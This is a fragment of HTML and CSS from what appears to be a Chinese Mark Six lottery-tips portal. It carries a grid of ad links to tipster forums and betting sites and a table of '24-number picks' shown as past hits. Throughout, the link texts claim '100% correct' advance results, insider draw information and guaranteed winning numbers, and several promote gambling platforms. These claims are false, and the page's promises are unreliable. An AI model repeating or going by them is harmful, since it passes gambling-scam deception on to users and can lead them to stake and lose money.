        /* 6行到17行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(6),
        .scroll-web-txt ul li:nth-child(7),
        .scroll-web-txt ul li:nth-child(8),
        .scroll-web-txt ul li:nth-child(9),
        .scroll-web-txt ul li:nth-child(10),
        .scroll-web-txt ul li:nth-child(11),
        .scroll-web-txt ul li:nth-child(12),
        .scroll-web-txt ul li:nth-child(13),
        .scroll-web-txt ul li:nth-child(14),
        .scroll-web-txt ul li:nth-child(15),
        
        {
            flex: 1 1 50%;
        }
        /* 18行到20行每行显示1个项目 */
		.scroll-web-txt ul li:nth-child(16),
		.scroll-web-txt ul li:nth-child(17),
        .scroll-web-txt ul li:nth-child(18){
            flex: 1 1 100%;
        }
        /* 21行到26行每行显示3个项目 */
		.scroll-web-txt ul li:nth-child(19),
		.scroll-web-txt ul li:nth-child(20), 
        .scroll-web-txt ul li:nth-child(21),
        .scroll-web-txt ul li:nth-child(22),
        .scroll-web-txt ul li:nth-child(23),
        .scroll-web-txt ul li:nth-child(24),
        .scroll-web-txt ul li:nth-child(25),
        .scroll-web-txt ul li:nth-child(26),
        .scroll-web-txt ul li:nth-child(27) {
            flex: 1 1 33%;
        }
        /* 27行到29行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(28),
        .scroll-web-txt ul li:nth-child(29) {
            flex: 1 1 100%;
        }
        /* 30行到35行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(30),
        .scroll-web-txt ul li:nth-child(31),
        .scroll-web-txt ul li:nth-child(32),
        .scroll-web-txt ul li:nth-child(33),
        .scroll-web-txt ul li:nth-child(34),
        .scroll-web-txt ul li:nth-child(35) {
            flex: 1 1 50%;
        }
        /* 36行到38行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(36),
        .scroll-web-txt ul li:nth-child(37),
        .scroll-web-txt ul li:nth-child(38) {
            flex: 1 1 100%;
        }
        /* 39行到44行每行显示3个项目 */
        .scroll-web-txt ul li:nth-child(39),
        .scroll-web-txt ul li:nth-child(40),
        .scroll-web-txt ul li:nth-child(41),
        .scroll-web-txt ul li:nth-child(42),
        .scroll-web-txt ul li:nth-child(43),
        .scroll-web-txt ul li:nth-child(44) {
            flex: 1 1 33%;
        }
        /* 45行到47行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(45),
        .scroll-web-txt ul li:nth-child(46),
        .scroll-web-txt ul li:nth-child(47) {
            flex: 1 1 100%;
        }
        /* 48行到53行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(48),
        .scroll-web-txt ul li:nth-child(49),
        .scroll-web-txt ul li:nth-child(50),
        .scroll-web-txt ul li:nth-child(51),
        .scroll-web-txt ul li:nth-child(52),
        .scroll-web-txt ul li:nth-child(53) {
            flex: 1 1 50%;
        }
        /* 54行到56行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(54),
        .scroll-web-txt ul li:nth-child(55),
        .scroll-web-txt ul li:nth-child(56) {
            flex: 1 1 100%;
        }
        /* 57行到62行每行显示3个项目 */
        .scroll-web-txt ul li:nth-child(57),
        .scroll-web-txt ul li:nth-child(58),
        .scroll-web-txt ul li:nth-child(59),
        .scroll-web-txt ul li:nth-child(60),
        .scroll-web-txt ul li:nth-child(61),
        .scroll-web-txt ul li:nth-child(62) {
            flex: 1 1 33%;
        }
        /* 63行到65行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(63),
        .scroll-web-txt ul li:nth-child(64),
        .scroll-web-txt ul li:nth-child(65) {
            flex: 1 1 100%;
        }
        /* 66行到71行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(66),
        .scroll-web-txt ul li:nth-child(67),
        .scroll-web-txt ul li:nth-child(68),
        .scroll-web-txt ul li:nth-child(69),
        .scroll-web-txt ul li:nth-child(70),
        .scroll-web-txt ul li:nth-child(71) {
            flex: 1 1 50%;
        }
        /* 72行到74行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(72),
        .scroll-web-txt ul li:nth-child(73),
        .scroll-web-txt ul li:nth-child(74) {
            flex: 1 1 100%;
        }
        /* 75行到80行每行显示3个项目 */
        .scroll-web-txt ul li:nth-child(75),
        .scroll-web-txt ul li:nth-child(76),
        .scroll-web-txt ul li:nth-child(77),
        .scroll-web-txt ul li:nth-child(78),
        .scroll-web-txt ul li:nth-child(79),
        .scroll-web-txt ul li:nth-child(80) {
            flex: 1 1 33%;
        }
        /* 81行到83行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(81),
        .scroll-web-txt ul li:nth-child(82),
		
        .scroll-web-txt ul li:nth-child(83) {
            flex: 1 1 100%;
        }
        /* 84行到89行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(84),
        .scroll-web-txt ul li:nth-child(85),
        .scroll-web-txt ul li:nth-child(86),
        .scroll-web-txt ul li:nth-child(87),
        .scroll-web-txt ul li:nth-child(88),
        .scroll-web-txt ul li:nth-child(89) {
            flex: 1 1 50%;
        }
        /* 72行到74行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(90),
        .scroll-web-txt ul li:nth-child(91),
        .scroll-web-txt ul li:nth-child(92),
        .scroll-web-txt ul li:nth-child(93) {
            flex: 1 1 100%;
        }
        /* 94行到102行每行显示3个项目 */
        .scroll-web-txt ul li:nth-child(94),
        .scroll-web-txt ul li:nth-child(95),
        .scroll-web-txt ul li:nth-child(96),
        .scroll-web-txt ul li:nth-child(97),
        .scroll-web-txt ul li:nth-child(98),
        .scroll-web-txt ul li:nth-child(99),
        .scroll-web-txt ul li:nth-child(100),
        .scroll-web-txt ul li:nth-child(101),
        .scroll-web-txt ul li:nth-child(102) {
            flex: 1 1 33%;
        }
        .scroll-web-txt ul li a {
            color: #333;
            font-weight: normal;
            height: 35px;
            line-height: 35px;
            margin: 0px;
            text-align: center;
            text-decoration: none;
            border: solid 1px #ddd;
            border-radius: 5px;
            background: #eee;
            background-image: linear-gradient(to top, #eee, #fff);
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
            display: block;
        }
        .scroll-web-txt ul li img {
            width: 16px;
            height: 16px;
            margin-right: 5px;
        }
        @media screen and (max-width: 800px) {
            .scroll-web-txt ul li {
                flex: 1 1 50%;
            }
        }
    </style>
<div class="scroll-web-txt">
<ul>
<li><a target="_blank" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;">2026白小姐资料提前公开100%正确</span>〖一肖一码〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/49tk.html" onclick="goSite(this)" rel="noopener">★凤凰彩票★内幕开奖回馈彩民◆准◆<span style="background-color: #ff0000; color: #ffff00;">〖①肖中特〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/hj.html" onclick="goSite(this)" rel="noopener">★滚球★波胆■大小球■全网最专业→<span style="background-color: #00ffff; color: #ff0000;">〖万博体育〗</span> </a></li>
<li><a target="_blank" sites="/svip/zlz/tsp.html" onclick="goSite(this)" rel="noopener">独家揭秘挂牌一肖爆庄资料带你发财<span style="color: #ff0000; background-color: #00ffff;">〖平特一肖〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener">◆必中六肖连准38期◆大公开准到彩民<span style="color: #ff0000;"><span></span><span style="background-color: #ffff00;">〖轰动全国〗</span></span></a></li>

<li><a rel="noopener"><span style="color: #ffff00;"><span style="background-color: #009900;">〖广告位置〗</span></span></a></li>

<li><a target="_blank" sites="/svip/zlz/cjw.html" onclick="goSite(this)" rel="noopener">白小姐网 <span style="color: #ff0000;">〖一肖连准〗</span> </a></li>
<li><a target="_blank" sites="/svip/zlz/hcs.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 跑狗论坛〖爆中①肖〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/bxj.html" onclick="goSite(this)" rel="noopener">彩霸王网 〖<span style="color: #009900;">一肖二码</span>〗</a></li>
<li><a target="_blank" sites="/svip/zlz/xggp.html" onclick="goSite(this)" rel="noopener">六合财神 <span style="color: #ff0000;">〖二肖连中〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/gjp.html" onclick="goSite(this)" rel="noopener">凤凰论坛 〖<span style="color: #ff00ff;">一码中特</span>〗</a></li>

<li><a rel="noopener"><span style="color: #ff0000;"><span style="background-color: #00ffff;">〖广告位置〗</span></span></a></li>

<li><a target="_blank" sites="/svip/zlz/hdx.html" onclick="goSite(this)" rel="noopener">水果奶奶 <span style="color: #ffff00;"><span style="background-color: #000000;">〖平特连准〗</span></span></a></li>
<li><a target="_blank" sites="/svip/zlz/zdr.html" onclick="goSite(this)" rel="noopener">马经论坛 <span style="color: #ff0000;"><span style="background-color: #ffff00;">〖灭庄③肖〗</span></span></a></li>
<li><a target="_blank" sites="/svip/zlz/smh.html" onclick="goSite(this)" rel="noopener">管家婆网 〖<span style="color: #ff0000;">规律十码〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/thfc.html" onclick="goSite(this)" rel="noopener">118图库118论坛◆澳门六合彩免费<span style="color: #ff0000;">〖资料大全〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/lhtx.html" onclick="goSite(this)" rel="noopener"><span style="color: #990000;"></span>必赢亚洲◆南方双彩◆电玩巴士◆独家<span style="color: #ffff00;"><span style="background-color: #990000;">〖一肖二码〗</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener">天天中彩◆百亿棋牌◆高清图纸◆机密<span style="color: #ff0000;">〖内幕八码〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/thfc.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;"></span>〖绝密③码〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/suijitiaozlz.html" onclick="goSite(this)" rel="noopener">〖壹肖一码〗</a></li>
<li><a rel="noopener"><span style="color: #0000ff;">〖广告位置〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/suijitiaozlz.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #ffff00; color: #0000ff;">〖平特一肖〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/suijitiaozlz.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖<span style="color: #ff0000;">六</span>码<span style="color: #ff0000;">中</span>特〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/suijitiaozlz.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff00ff;">〖一头四码〗</span></a></li>


    <!-- gg开始  ->  
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #003366;"><span style="color: #ffff00;">〖九宫禁肖〗</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖二肖①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #ff0000;">规律一波</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">中特论坛 <span style="color: #0000ff;">〖帝王一肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">中彩论坛 〖<span style="color: #cc0000;">平特一尾</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span> 鬼谷子网 </span><span style="background-color: #ffff00;">〖复试连码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">金光佛网 <span style="color: #0000ff;">〖连中⑥码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">观音救世 〖<span style="color: #ff00ff;">①头中特</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">美人鱼网 〖<span style="color: #ff0000;">三肖四码</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #000000;"> 天下彩网 </span><span style="color: #0000ff;">〖单调①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">1 M 开奖 〖<span style="color: #ff00ff;">成语平特</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">彩吧资讯<span style="background-color: #ffff00;"><span style="color: #ff0000;">〖一波四码〗</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"> 找特码网 〖<span style="color: #006600;">二肖④码</span>〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">六合宝典 <span style="color: #ff0000; background-color: #00ffff;">〖三肖三肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #0000ff;">内幕六肖</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;">〖二肖①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖平特一码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖玄机①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖<span style="color: #ff0000;">专家</span>二肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #ff0000;">平特连准</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">大赢家网 〖<span style="color: #0000ff;">一尾公式</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #990099;"><span style="color: #000000;"> 五福临门 </span><span style="color: #0000ff;">〖<span style="color: #ff0000;">一肖</span>中特<span style="color: #ff0000;">〗</span></span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;"> 指点江山 </span>〖⑥码复式〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">至尊金牌<span style="background-color: #ff0000; color: #ffff00;">〖灭庄③肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">四柱预测<span style="background-color: #00ffff; color: #ff0000;">〖二肖三码〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">八仙过海 <span style="color: #ff0000; background-color: #00ffff;">〖五码连准〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">王中王网 〖规律十码〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">熬鹰斗犬 <span style="color: #ff0000;">〖一肖连准〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">聚宝盆网 <span style="color: #ff0000;">〖三码火爆</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 一灯大师 〖二中二连〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">铁算盘网 <span style="color: #0000ff;">〖<span style="color: #ff0000;">三中三</span>准〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">天空彩票 〖<span style="color: #ff0000;">美女三肖</span>〗 </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖大师算命〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"><span style="color: #990099;"><span style="color: #ff0000;">〖至尊神算〗</span></span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #ff0000;">二肖</span>连准〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;">〖一肖连准〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #cc0000;">内幕十码</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #0000ff;">一尾公式</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">赛马会网<span style="background-color: #ffff00; color: #0000ff;">〖平特一肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"> 东成西就 </span>〖⑥码复式〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">奇门遁甲 〖<span style="color: #ff00ff;">①头中特</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">高手论坛<span style="background-color: #ff0000; color: #ffff00;">〖灭庄③肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">彩团论坛 〖<span style="color: #0000ff;">一头中特</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">青龙阁网 〖<span style="color: #009900;">一肖二码</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">蛇蛋图网 〖<span style="color: #ff0000;">最稳六肖</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">小鱼儿网 〖<span style="color: #006600;">二肖④码</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">天天好彩 <span style="color: #0000ff;">〖主攻⑤码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">金名世家 <span style="color: #ff00ff;">〖①波①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">六合大亨 〖规律十码〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">红姐论坛 <span style="color: #ff0000;">〖一网打净〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;">〖全网最快〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;"> </span>【一码中特】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #ff0000; color: #ffff00;">【二肖连中】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #00ffff; color: #ff0000;">【规律十码】</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000; background-color: #00ffff;">【一头三码】</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">【平特一肖】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">爱资料网 <span style="color: #ff0000;">【六码复式】</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">赢彩论坛 <span style="color: #ff0000;">【三码火爆】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 宝马论坛 【四肖三码】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">博彩皇网 【<span style="color: #0000ff;">规律一波</span>】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">六彩之家 【<span style="color: #009900;">单调一肖</span>】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">四不像网 <span style="color: #ff0000;">【死招三码】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">东方心经 【<span style="color: #ff00ff;">玄机一码</span>】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">葡京赌侠 <span style="color: #ffff00;"><span style="background-color: #000000;">【二肖连准】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">彩坛至尊 <span style="color: #ff0000;"><span style="background-color: #ffff00;">【三肖一码】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">满堂红网 <span style="color: #ff0000;">【平特一码】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">彩民论坛 <span style="color: #ff0000;"><span style="background-color: #ffff00;">【主攻五码】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">状元红网 <span style="color: #ffffff;"><span style="background-color: #006600;">【必中八码】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">六合头条 <span style="color: #ff0000;">【二肖四码】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #000000;"></span><span style="color: #ff0000;">【一尾中特】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #990000;"></span><span style="color: #ffff00;"><span style="background-color: #990000;">【一头中特】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">【劲爆家野】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">【六肖<span style="color: #ff0000;">复式</span>】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #ffff00; color: #0000ff;">【组三中三】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">【<span style="color: #ff0000;">绝</span>杀<span style="color: #ff0000;">两</span>波】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff00ff;">【二头必中】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #003366;"><span style="color: #ffff00;">【精选八码】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #003366;"><span style="color: #ffff00;">【大小单双】</span></span></a></li>
    <!-- gg开始  -->  

</ul>
</div>
<table style="text-align: center; border: 1px solid rgb(192, 192, 192);" 1"="" width="100%">
<tbody>
<tr style="width: 100%; border: 1px solid #ffffff;">
<td style="font-weight: bold; border: 1px solid #ffffff; text-align: center; width: 33%; height: 0px;"></td>
</tr>
</tbody>
</table>  
</div>
    <!-- gg结束  --> 

  <!-- gg开始  -->
    <div class="box1">
        <a id="imageLink1" href="" target="_blank">
            <img id="slideshowImage1" src="" alt="位置1图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink2" href="" target="_blank">
            <img id="slideshowImage2" src="" alt="位置2图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink3" href="" target="_blank">
            <img id="slideshowImage3" src="" alt="位置3图片" width="100%" height="100">
        </a>
    </div>
  <!-- gg结束  -->

  <!-- app开始  -->
<script src="/js/lbyy2-8.js"></script>
  <!-- app结束  -->

  <!-- gg开始  -->
    <div class="box1">
        <a id="imageLink4" href="" target="_blank">
            <img id="slideshowImage4" src="" alt="位置4图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink5" href="" target="_blank">
            <img id="slideshowImage5" src="" alt="位置5图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink6" href="" target="_blank">
            <img id="slideshowImage6" src="" alt="位置6图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink7" href="" target="_blank">
            <img id="slideshowImage7" src="" alt="位置7图片" width="100%" height="100">
        </a>
    </div>
<div class="box1"><a><img src="/img/tu/ggwz.jpg"></a></div>
    <div class="box1">
        <a id="imageLink8" href="" target="_blank">
            <img id="slideshowImage8" src="" alt="位置8图片" width="100%" height="100">
        </a>
    </div>
  <!-- gg结束  -->	

  <!-- 精选24码开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
<div class="box1">  				
                    <div style="text-align: center;">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 精选24码</h3>
                </div>	
				
				
				
				
				
				
				
				
				
				
				
<p style="font-size: 13pt; line-height: 30px; color: #555555;">018期：【精选24码】开:<span style="color: #ff0000;">? 00</span>准<br>05 06 07 09 11 16 18 23 24 27 29 30<br>31 32 33 34 36 37 39 40 43 44 46 47</p><hr style="color: #555555;">							
				
<p style="font-size: 13pt; line-height: 30px; color: #555555;">017期：【精选24码】开:<span style="color: #ff0000;">狗32</span>准<br>03 05 08 09 10 11 14 17 19 20 21 22<br>24 26 27 29 <font color="#FF0000">32</font> 35 39 40 41 42 43 45</p><hr style="color: #555555;">							
				
<p style="font-size: 13pt; line-height: 30px; color: #555555;">016期：【精选24码】开:<span style="color: #ff0000;">鼠06</span>准<br>03 04 <font color="#FF0000">06</font> 07 09 11 12 13 14 18 25 26<br>27 30 32 34 35 36 40 41 42 43 48 49</p><hr style="color: #555555;">							
				
<p style="font-size: 13pt; line-height: 30px; color: #555555;">015期：【精选24码】开:<span style="color: #ff0000;">猪31</span>准<br>03 05 06 07 09 15 17 18 19 20 21 23<br>25 27 29 30 <font color="#FF0000">31</font> 34 36 37 39 40 46 49</p><hr style="color: #555555;">							
				
<p style="font-size: 13pt; line-height: 30px; color: #555555;">014期：【精选24码】开:<span style="color: #ff0000;">龙26</span>准<br>01 02 05 08 09 10 11 12 14 15 17 19<br>20 21 24 25 <font color="#FF0000">26</font> 27 30 32 35 39 40 49</p><hr style="color: #555555;">							
				
<p style="font-size: 13pt; line-height: 30px; color: #555555;">013期：【精选24码】开:<span style="color: #ff0000;">蛇01</span>准<br><font color="#FF0000">01</font> 02 03 04 05 06 07 10 13 14 17 22<br>24 26 31 32 33 37 38 41 42 43 46 48</p><hr style="color: #555555;">							
								
				
								
				
				
								
								
		
				
				
				
				
				
				
								
				
																								
				
				
				
				
 
                </div>
                </div>
            </section>
        </section>
    </div>
      </div>  
  <!-- 精选24码结束  -->

<div class="box1"><a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank"><img src="/img/tu/ttzhf99.gif" alt="位置48图片" width="100%" height="100"></a></div>

    <div class="box1">
        <a id="imageLink9" href="" target="_blank">
            <img id="slideshowImage9" src="" alt="位置9图片" width="100%" height="100">
        </a>
    </div>
  
  <!-- gg开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>

                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #08a170;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
<div class="box1">    	
<div class="d4 abeo">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 大众网独家☛高手帖精选</h3>
                </div>


<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:曾道人<span style="color: red;">【一肖必中】</span>长跟发财</span></a></li>
